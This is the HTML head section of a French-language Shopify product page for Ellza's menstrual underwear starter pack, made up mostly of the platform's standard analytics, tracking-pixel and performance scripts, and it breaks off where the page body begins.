<script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews-box.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb13b-e701-7f34-b935-c9e8620fd922/tms-prod-148/assets/tms-translator.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 51305021636,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 51305021636,storefrontBaseUrl: "https://ellza.ca",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1689747694","configuration":"{\"accountID\":\"XAmCC3\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1627914478","configuration":"{\"accountID\":\"amora-canada.myshopify.com__tfxID__56992\",\"storefrontToken\":\"3131ebc09372737e8dd8f6f79dc99682\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"13bc4896df2d543dd7ef49b3cb41c236","type":"APP","apiClientId":838114,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1572602094","configuration":"{\"focusDuration\":\"3\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5267644d2647fc677b620ee257b1625c","type":"APP","apiClientId":1743893,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"942506222","configuration":"{\"shopId\":\"amora-canada.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"874807534","configuration":"{\"configuration\":\"{\\\"should_include_tax_charges\\\": false, \\\"is_visitor_consent_tracking_enabled\\\": false}\",\"pixelEvents\":\"{\\\"purchase\\\": [{\\\"conversion_id\\\": \\\"453624341\\\", \\\"conversion_label\\\": \\\"sTN8CNTN1s0DEJWEp9gB\\\", \\\"should_include_shipping_charges\\\": true, \\\"is_enhanced_conversions_enabled\\\": true}]}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"fc773ce1cfd6b5b8959ddfad0cf8dc8c","type":"APP","apiClientId":1754643,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"590872814","configuration":"{\"shop\":\"amora-canada.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"460718318","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-453624341\\\",\\\"target_country\\\":\\\"CA\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-453624341\\\/6ezjCLSb-PkCEJWEp9gB\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-453624341\\\/Oh_hCLGb-PkCEJWEp9gB\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-453624341\\\/vOixCKub-PkCEJWEp9gB\\\",\\\"MC-LF6FSD8SCL\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-453624341\\\/5tOCCKib-PkCEJWEp9gB\\\",\\\"MC-LF6FSD8SCL\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-453624341\\\/dZNKCIqb-PkCEJWEp9gB\\\",\\\"MC-LF6FSD8SCL\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-453624341\\\/mHO5CLeb-PkCEJWEp9gB\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-453624341\\\/X5knCK6b-PkCEJWEp9gB\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"382206190","configuration":"{\"pixelCode\":\"CLL3TDBC77U3S5CPF2P0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"81527022","configuration":"{\"tagID\":\"2613558355405\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"8421614","configuration":"{\"pixelId\":\"0e6f6098-e2a6-4eb7-8260-4664d39f2699\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"68550894","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Ellza","paymentSettings":{"currencyCode":"CAD"},"myshopifyDomain":"amora-canada.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/ellza.ca"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":89.99,"currencyCode":"CAD"},"product":{"title":"Pack Menstruel Je débute + Sac de lavage","vendor":"amora-canada","id":"7462524027118","untranslatedTitle":"Pack Menstruel Je débute + Sac de lavage","url":"\/products\/packjedebute","type":"200001354"},"id":"42093136019694","image":{"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283"},"sku":"3 PCS + BAG : Reg BLACK \/BLUE + High BLACK \/ XXS","title":"XXS","untranslatedTitle":"XXS"},{"price":{"amount":89.99,"currencyCode":"CAD"},"product":{"title":"Pack Menstruel Je débute + Sac de lavage","vendor":"amora-canada","id":"7462524027118","untranslatedTitle":"Pack Menstruel Je débute + Sac de lavage","url":"\/products\/packjedebute","type":"200001354"},"id":"42093136052462","image":{"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283"},"sku":"3 PCS + BAG : Reg BLACK \/BLUE + High BLACK \/ XS","title":"XS","untranslatedTitle":"XS"},{"price":{"amount":89.99,"currencyCode":"CAD"},"product":{"title":"Pack Menstruel Je débute + Sac de lavage","vendor":"amora-canada","id":"7462524027118","untranslatedTitle":"Pack Menstruel Je débute + Sac de lavage","url":"\/products\/packjedebute","type":"200001354"},"id":"42093136085230","image":{"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283"},"sku":"3 PCS + BAG : Reg BLACK \/BLUE + High BLACK \/ S","title":"S","untranslatedTitle":"S"},{"price":{"amount":89.99,"currencyCode":"CAD"},"product":{"title":"Pack Menstruel Je débute + Sac de lavage","vendor":"amora-canada","id":"7462524027118","untranslatedTitle":"Pack Menstruel Je débute + Sac de lavage","url":"\/products\/packjedebute","type":"200001354"},"id":"42093136117998","image":{"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283"},"sku":"3 PCS + BAG : Reg BLACK \/BLUE + High BLACK \/ M","title":"M","untranslatedTitle":"M"},{"price":{"amount":89.99,"currencyCode":"CAD"},"product":{"title":"Pack Menstruel Je débute + Sac de lavage","vendor":"amora-canada","id":"7462524027118","untranslatedTitle":"Pack Menstruel Je débute + Sac de lavage","url":"\/products\/packjedebute","type":"200001354"},"id":"42093136150766","image":{"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283"},"sku":"3 PCS + BAG : Reg BLACK \/BLUE + High BLACK \/ L","title":"L","untranslatedTitle":"L"},{"price":{"amount":89.99,"currencyCode":"CAD"},"product":{"title":"Pack Menstruel Je débute + Sac de lavage","vendor":"amora-canada","id":"7462524027118","untranslatedTitle":"Pack Menstruel Je débute + Sac de lavage","url":"\/products\/packjedebute","type":"200001354"},"id":"42093136183534","image":{"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283"},"sku":"3 PCS + BAG : Reg BLACK \/BLUE + High BLACK \/ XL","title":"XL","untranslatedTitle":"XL"},{"price":{"amount":89.99,"currencyCode":"CAD"},"product":{"title":"Pack Menstruel Je débute + Sac de lavage","vendor":"amora-canada","id":"7462524027118","untranslatedTitle":"Pack Menstruel Je débute + Sac de lavage","url":"\/products\/packjedebute","type":"200001354"},"id":"42093136216302","image":{"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283"},"sku":"3 PCS + BAG : Reg BLACK \/BLUE + High BLACK \/ XXL","title":"XXL","untranslatedTitle":"XXL"},{"price":{"amount":89.99,"currencyCode":"CAD"},"product":{"title":"Pack Menstruel Je débute + Sac de lavage","vendor":"amora-canada","id":"7462524027118","untranslatedTitle":"Pack Menstruel Je débute + Sac de lavage","url":"\/products\/packjedebute","type":"200001354"},"id":"42093136249070","image":{"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283"},"sku":"3 PCS + BAG : Reg BLACK \/BLUE + High BLACK \/ 3XL","title":"3XL","untranslatedTitle":"3XL"},{"price":{"amount":89.99,"currencyCode":"CAD"},"product":{"title":"Pack Menstruel Je débute + Sac de lavage","vendor":"amora-canada","id":"7462524027118","untranslatedTitle":"Pack Menstruel Je débute + Sac de lavage","url":"\/products\/packjedebute","type":"200001354"},"id":"42093136281838","image":{"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283"},"sku":"3 PCS + BAG : Reg BLACK \/BLUE + High BLACK \/ 4XL","title":"4XL","untranslatedTitle":"4XL"}],"purchasingCompany":null},},"https://ellza.ca/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"51305021636","storefrontBaseUrl":"https:\/\/ellza.ca","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":89.99,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"Pack Menstruel Je débute + Sac de lavage\",\"vendor\":\"amora-canada\",\"id\":\"7462524027118\",\"untranslatedTitle\":\"Pack Menstruel Je débute + Sac de lavage\",\"url\":\"\/products\/packjedebute\",\"type\":\"200001354\"},\"id\":\"42093136019694\",\"image\":{\"src\":\"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283\"},\"sku\":\"3 PCS + BAG : Reg BLACK \/BLUE + High BLACK \/ XXS\",\"title\":\"XXS\",\"untranslatedTitle\":\"XXS\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'CAD';
  var meta = {"product":{"id":7462524027118,"gid":"gid:\/\/shopify\/Product\/7462524027118","vendor":"amora-canada","type":"200001354","handle":"packjedebute","variants":[{"id":42093136019694,"price":8999,"name":"Pack Menstruel Je débute + Sac de lavage - XXS","public_title":"XXS","sku":"3 PCS + BAG : Reg BLACK \/BLUE + High BLACK \/ XXS"},{"id":42093136052462,"price":8999,"name":"Pack Menstruel Je débute + Sac de lavage - XS","public_title":"XS","sku":"3 PCS + BAG : Reg BLACK \/BLUE + High BLACK \/ XS"},{"id":42093136085230,"price":8999,"name":"Pack Menstruel Je débute + Sac de lavage - S","public_title":"S","sku":"3 PCS + BAG : Reg BLACK \/BLUE + High BLACK \/ S"},{"id":42093136117998,"price":8999,"name":"Pack Menstruel Je débute + Sac de lavage - M","public_title":"M","sku":"3 PCS + BAG : Reg BLACK \/BLUE + High BLACK \/ M"},{"id":42093136150766,"price":8999,"name":"Pack Menstruel Je débute + Sac de lavage - L","public_title":"L","sku":"3 PCS + BAG : Reg BLACK \/BLUE + High BLACK \/ L"},{"id":42093136183534,"price":8999,"name":"Pack Menstruel Je débute + Sac de lavage - XL","public_title":"XL","sku":"3 PCS + BAG : Reg BLACK \/BLUE + High BLACK \/ XL"},{"id":42093136216302,"price":8999,"name":"Pack Menstruel Je débute + Sac de lavage - XXL","public_title":"XXL","sku":"3 PCS + BAG : Reg BLACK \/BLUE + High BLACK \/ XXL"},{"id":42093136249070,"price":8999,"name":"Pack Menstruel Je débute + Sac de lavage - 3XL","public_title":"3XL","sku":"3 PCS + BAG : Reg BLACK \/BLUE + High BLACK \/ 3XL"},{"id":42093136281838,"price":8999,"name":"Pack Menstruel Je débute + Sac de lavage - 4XL","public_title":"4XL","sku":"3 PCS + BAG : Reg BLACK \/BLUE + High BLACK \/ 4XL"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7462524027118,"requestId":"92fb2afc-7f09-43bb-86a4-a54b4cc511f3-1768766309"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 51305021636,
      theme_id: 145569644782,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//ellza.ca/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//ellza.ca/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//ellza.ca/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":51305021636,"isMerchantRequest":null,"themeId":145569644782,"themeCityHash":"9418862064960442761","contentLanguage":"fr","currency":"CAD","eventMetadataId":"154adfb3-a25e-42cf-93bf-bbda587aed67"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7462524027118,"requestId":"92fb2afc-7f09-43bb-86a4-a54b4cc511f3-1768766309","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"CAD","variantId":42093136019694,"productId":7462524027118,"productGid":"gid:\/\/shopify\/Product\/7462524027118","name":"Pack Menstruel Je débute + Sac de lavage - XXS","price":"89.99","sku":"3 PCS + BAG : Reg BLACK \/BLUE + High BLACK \/ XXS","brand":"amora-canada","variant":"XXS","category":"200001354","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"CAD","variantId":42093136019694,"productId":7462524027118,"productGid":"gid:\/\/shopify\/Product\/7462524027118","name":"Pack Menstruel Je débute + Sac de lavage - XXS","price":"89.99","sku":"3 PCS + BAG : Reg BLACK \/BLUE + High BLACK \/ XXS","brand":"amora-canada","variant":"XXS","category":"200001354","nonInteraction":true,"remote":false,"referer":"https:\/\/ellza.ca\/products\/packjedebute"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//ellza.ca/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://ellza.ca/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="51305021636"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="145569644782"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://ellza.ca/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ignorer et passer au contenu
